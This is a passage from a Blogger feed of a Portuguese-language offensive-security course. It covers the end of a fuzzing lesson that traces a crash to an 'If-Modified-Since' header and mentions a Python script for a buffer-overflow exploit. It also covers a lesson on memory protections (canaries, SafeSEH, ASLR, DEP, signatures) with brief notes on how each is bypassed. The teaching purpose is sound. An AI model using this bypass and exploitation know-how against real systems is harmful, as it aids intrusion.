href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDruNYFM2hlwTkAg0MUfxvq0Pyapy1Tt4VjCC9JtwXHLnLpKWwxJZqFegeR8xlxcnPACAUtHt7y48o40ttcFeZCkMr0X803PyeOQZA_hNBdEHc9dCHFAPXrEFf1rrWcX4DJLP0HxOqQnwsQiFsyrFSMaxkVjMkftFL6CtN42lVTHDKAeEl8sfy0adfgw\/s1757\/3_crash.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1757\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDruNYFM2hlwTkAg0MUfxvq0Pyapy1Tt4VjCC9JtwXHLnLpKWwxJZqFegeR8xlxcnPACAUtHt7y48o40ttcFeZCkMr0X803PyeOQZA_hNBdEHc9dCHFAPXrEFf1rrWcX4DJLP0HxOqQnwsQiFsyrFSMaxkVjMkftFL6CtN42lVTHDKAeEl8sfy0adfgw\/w640-h338\/3_crash.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 8: Identificando causa do crash\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA requisição que causou o crash foi identificada no Wireshark (Figura 8). No caso o crash ocorre após o primeiro caractere de \"espaço\" na string de \"If-Modified-Since:\" .\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqZ_cUH03cuT8zbENqefUTVfyI_ASrMSMutlyQ3QXoAi26qVKqMY5Zel-cUSFZeTkQlgdsrFh4gB5HuBnqgKrw5_juuqsKE2DDNccteuxiBK3fSJuQrpAyVqXihkP-bddbhZMS7T20OuBexa33YySTYqoBCCQKq6UAQvLQ9XYadrUgm9NWnS9ekMcGA\/s1274\/4_exploit_crash.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"1274\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqZ_cUH03cuT8zbENqefUTVfyI_ASrMSMutlyQ3QXoAi26qVKqMY5Zel-cUSFZeTkQlgdsrFh4gB5HuBnqgKrw5_juuqsKE2DDNccteuxiBK3fSJuQrpAyVqXihkP-bddbhZMS7T20OuBexa33YySTYqoBCCQKq6UAQvLQ9XYadrUgm9NWnS9ekMcGA\/w640-h380\/4_exploit_crash.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFigura 9: Código e envio entrada maliciosa para a aplicação\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAgora podemos construir um script simples em python para enviar essa entrada maliciosa identificada e confirmar o disparo do erro na aplicação alvejada (Figura 9). Note que\u0026nbsp;para evitar o error \"TypeError: a bytes-like object is required, not 'str' \" utilize \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=python+2.7\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Epython 2.7\u003C\/a\u003E em vez de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=python+3\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003Epython 3\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA partir de agora você consegue desenvolver um exploit para explorar a vulnerabilidade de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Buffer+Overflow\u0026amp;bbid=2157924926610706248\u0026amp;bpid=7087871787630575561\" target=\"_blank\"\u003EBuffer Overflow\u003C\/a\u003E na aplicação. Caso não consiga desenvolver, pesquise no \u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/4450\" rel=\"nofollow\" target=\"_blank\"\u003EExploit-db\u003C\/a\u003E alguns exemplos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003EPróxima aula,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Eclique aqui\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; text-align: left;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/7087871787630575561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/7087871787630575561"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2025\/10\/como-fazer-fuzzing.html","title":"[0x19] Como fazer Fuzzing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s72-w640-h421-c\/limontec_seguranca_ofensiva_software.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-5237497862983355680"},"published":{"$t":"2025-10-10T19:00:00.085-03:00"},"updated":{"$t":"2025-10-10T19:00:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#LTCode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentest"}],"title":{"type":"text","$t":"[0x18] Proteções de memória"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s849\/limontec_seguranca_ofensiva_software.png\" style=\"font-family: verdana; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"849\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/w640-h421\/limontec_seguranca_ofensiva_software.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEste tutorial faz parte do GUIA COMPLETO do professional em Segurança Ofensiva de Software,\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Esaiba mais\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24: Proteções\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOs ataques de exploração de vulnerabilidades, especialmente os que envolvem corrupção de memória como buffer overflows, motivaram o desenvolvimento de uma série de mecanismos de segurança no nível do sistema operacional e do compilador. Estas proteções de memória são barreiras essenciais que dificultam a execução de código malicioso e o desvio do fluxo de execução de um programa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24.1: Canários\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOs\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECookies (também conhecidos como Canários) são um mecanismo criado para proteger contra ataques de transbordamento de buffer de pilha (stack buffer overflow).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EOrigem do Nome\u003C\/b\u003E: O termo \"Canário\" tem origem histórica, referindo-se aos pássaros utilizados em minas para alertar sobre a baixa concentração de oxigénio — um alerta precoce de perigo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFuncionamento\u003C\/b\u003E: É um marcador aleatório inserido na pilha, posicionado estrategicamente entre um buffer local (como uma variável string) e o endereço de retorno da função. Se ocorrer um transbordamento no\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ebuffer, o atacante terá de sobrescrever o cookie antes de atingir o endereço de retorno.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Uma instrução de checagem é inserida no epílogo (o final) da função. Antes de usar o endereço de retorno, a função verifica se o valor do cookie foi alterado. Se o valor for diferente do original, o sistema detecta o ataque e aborta o processo.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXuluEsbXtCDsswpArTwJvptNRKFadQRcRRjuHze1mM5WDLf9mjJeecJwXYJPzK0M3C1Xd9Ns-QIs-XzQepTtcm_n8S-R0RwCXJOVR0NdUEgsXdZOFaF1M0e7_RRPoHSXkqo2saWkkMtknUeiZRqYqdNqGSQfLk7TBFmCH1-W36wLX04H44sLM7osXS2AU\/s907\/cookies_buffer.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"418\" data-original-width=\"907\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXuluEsbXtCDsswpArTwJvptNRKFadQRcRRjuHze1mM5WDLf9mjJeecJwXYJPzK0M3C1Xd9Ns-QIs-XzQepTtcm_n8S-R0RwCXJOVR0NdUEgsXdZOFaF1M0e7_RRPoHSXkqo2saWkkMtknUeiZRqYqdNqGSQfLk7TBFmCH1-W36wLX04H44sLM7osXS2AU\/w640-h294\/cookies_buffer.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFigura 1: Exemplo de COOKIE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EImplementação\u003C\/b\u003E: Pode ser inserido em tempo de compilação (método mais comum, como no GCC com a flag -fstack-protector e no Visual Studio com \/GS) ou em tempo de execução por meio de \"funções empacotadoras\" (wrappers), sendo esta última opção usada para proteger sistemas legados sem a necessidade de recompilação, embora acarrete um overhead de desempenho.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EBypass\u003C\/b\u003E: Técnicas avançadas, como a exploração de Tratadores de Exceções Estruturadas (SEH) no Windows, permitiam que o atacante desviasse o fluxo do programa para código malicioso antes que a checagem do cookie fosse realizada.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24.2:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ESafeSEH e SEHOP\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESafeSEH (Safe Structured Exception Handling) e SEHOP (Structured Exception Handling Overwrite Protection) são proteções específicas do ambiente Windows, desenvolvidas para mitigar a exploração de uma vulnerabilidade na forma como o sistema lida com exceções estruturadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EMotivação\u003C\/b\u003E: Os ponteiros para os tratadores de exceção ficavam na pilha e podiam ser sobrescritos antes da checagem do cookie.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EObjetivo\u003C\/b\u003E: Estas proteções asseguram a integridade da cadeia de tratadores de exceção na pilha, impedindo que um atacante a corrompa para desviar a execução para o seu código.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24.3: ASLR\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAddress Space Layout Randomization (ASLR), e seu análogo Rebase, é uma técnica fundamental para combater ataques de reutilização de código.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFuncionamento\u003C\/b\u003E: Embaralha (randomiza) os endereços de memória de áreas-chave do processo, como a pilha, o heap e as bibliotecas dinâmicas (DLLs ou bibliotecas compartilhadas), a cada inicialização do programa ou do sistema.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EObjetivo\u003C\/b\u003E: Ao tornar os endereços imprevisíveis, o ASLR impede que um atacante saiba para onde desviar o fluxo de execução (ex: um endereço de uma função útil em ROP), o que tornaria a maioria dos ataques de reutilização de código ineficazes.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EImplementação\u003C\/b\u003E: Está implementado no Linux (kernel 2.6.12+), com a randomização ocorrendo durante a carga do processo, e no Windows (Vista\/Server 2008+), com a randomização feita durante a inicialização do sistema operacional.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EBypass\u003C\/b\u003E: Pode ser contornado se um binário ou biblioteca não for compilado com a flag de suporte a ASLR (ex: \/DYNAMICBASE), fixando seus endereços. Outros bypasses incluem o uso de heap spraying, vazamento de endereços de memória ou técnicas de força bruta.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24.4:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EPilha Não-Executável (nx-stack)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA proteção\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Enx-stack (Non-Executable Stack) impede que um atacante execute instruções na área de memória da pilha (stack) de um processo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFuncionamento\u003C\/b\u003E: Marca a região da pilha como não-executável, prevenindo a execução de shellcode injetado na pilha.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EImplementação\u003C\/b\u003E: É uma proteção fundamental implementada desde 1996 nos principais sistemas operacionais, incluindo Linux, OpenBSD, Mac OS X, Solaris e Windows.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24.5: DEP\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPrevenção de Execução de Dados (DEP), também conhecida pelo princípio Write xor Execute (W^X), é uma proteção implementada no hardware (pelo bit NX\/XD) e no sistema operacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFuncionamento\u003C\/b\u003E: Impede que o código seja executado a partir de páginas de memória marcadas como dados, como as regiões de pilha (stack) e heap.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EObjetivo\u003C\/b\u003E: É uma medida primária contra a injeção de código, complementando a nx-stack ao estender a proteção a outras áreas de dados do processo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EImplementação\u003C\/b\u003E: Está presente em sistemas como Linux (kernel 2.6.8+) e Windows (XP SP2+), sendo ativada em binários compilados com flags específicas (ex: \/NXCOMPACT no Visual Studio).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EBypass\u003C\/b\u003E: A DEP pode ser contornada por técnicas de reutilização de código, como Return-Oriented Programming (ROP) ou ret2libc, que utilizam trechos de código legítimo do próprio programa ou das suas bibliotecas para executar ações maliciosas.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24.6: Filtros de dados\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOs Filtros de Dados atuam na sanitização e validação da entrada (input) de um programa, sendo uma linha de defesa crucial contra vulnerabilidades que se originam de dados não confiáveis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EObjetivo\u003C\/b\u003E: Garantir que o dado introduzido por um utilizador ou por outra fonte externa seja seguro, restringindo a sua forma e conteúdo ao que é estritamente esperado.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EExemplos de Restrições\u003C\/b\u003E:\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ETamanho\u003C\/b\u003E: Limitar o comprimento de uma string para evitar buffer overflows (ex: máximo de 256 bytes).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ETipo de Caracteres (whitelist)\u003C\/b\u003E: Permitir apenas um conjunto restrito de caracteres (ex: nome de arquivo só pode ter letras, números e hifens: a-z, A-Z, 0-9, -).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ECaracteres \"Badchars\"\u003C\/b\u003E: Remover ou codificar caracteres que têm um significado especial e perigoso no contexto de um ataque, como o Byte Nulo (0x00), que é usado para terminar strings e pode parar a execução de um shellcode.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EBypass\u003C\/b\u003E: A técnica de bridge building é um exemplo de como atacantes tentam codificar blocos de instruções ou instruções individuais para evitar a detecção por filtros que procuram por badchars no código injetado.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAula 24.7: Assinaturas\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO conceito de Assinaturas é amplamente utilizado por sistemas de deteção de intrusão, antivírus e outros softwares de segurança para identificar a presença de código malicioso conhecido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EFuncionamento\u003C\/b\u003E: Uma assinatura é uma sequência de bytes única de um malware ou de um binário de ataque conhecido. O sistema de segurança compara o binário (ou partes dele) com uma base de dados de assinaturas (muitas vezes otimizada com tabelas hash para agilidade).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EAplicação\u003C\/b\u003E: Usado por Antivírus, Sistemas de Prevenção de Intrusão (IPS), entre outros.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EBypass\u003C\/b\u003E: Os atacantes utilizam diversas técnicas para alterar o código malicioso sem mudar a sua funcionalidade, fugindo assim à deteção baseada em assinaturas:\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEncoders\/Ofuscação de Código\u003C\/b\u003E: Codificam o shellcode para que a sequência de bytes não corresponda à assinatura original.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EInserção de Lixo (Junk Code)\u003C\/b\u003E: Adicionam instruções inócuas para modificar o padrão de bytes do programa.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003ETroca de Instruções\/Registos\u003C\/b\u003E: Substituem instruções equivalentes (ex: usar PUSH\/POP em vez de MOV) ou trocam registos e variáveis entre operações para criar um binário funcionalmente idêntico, mas com uma assinatura de bytes diferente.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPróxima aula,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/www.limontec.com\/2023\/11\/guia-em-seguranca-ofensiva.html\"\u003Eclique aqui\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/5237497862983355680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2157924926610706248\/posts\/default\/5237497862983355680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.limontec.com\/2025\/10\/protecoes-de-memoria.html","title":"[0x18] Proteções de memória"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s72-w640-h421-c\/limontec_seguranca_ofensiva_software.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2157924926610706248.post-3304349154519819851"},"published":{"$t":"2025-10-03T19:00:00.005-03:00"},"updated":{"$t":"2025-10-03T19:00:00.107-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#LTCode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentest"}],"title":{"type":"text","$t":"[0x17] Ataques de corrupção de memória"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/s849\/limontec_seguranca_ofensiva_software.png\" style=\"font-family: verdana; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"849\" height=\"421\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw\/w640-h421\/limontec_seguranca_ofensiva_software.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEste tutorial faz parte do GUIA COMPLETO do professional em Segurança Ofensiva de Software,\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana;\"\u003E\u003Ca 